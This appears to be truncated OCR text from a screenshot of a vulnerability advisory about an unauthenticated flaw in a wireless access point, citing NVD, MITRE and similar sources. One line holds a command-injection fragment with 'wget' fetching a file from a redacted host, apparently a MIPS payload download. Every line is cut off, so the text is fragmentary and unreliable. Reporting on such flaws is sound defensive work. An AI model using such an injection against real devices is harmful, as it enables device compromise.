
 data.mipsel-uclibc; wget http://██████████████/file/dat
122) wireless access point. This vulnerability exists in
base (NVD), MITRE, Tenable, GitHub, OpenCVE, VulDB, Clou
lnerable endpoint. The exploitation does not require aut
al impact on affected systems. Network administrators an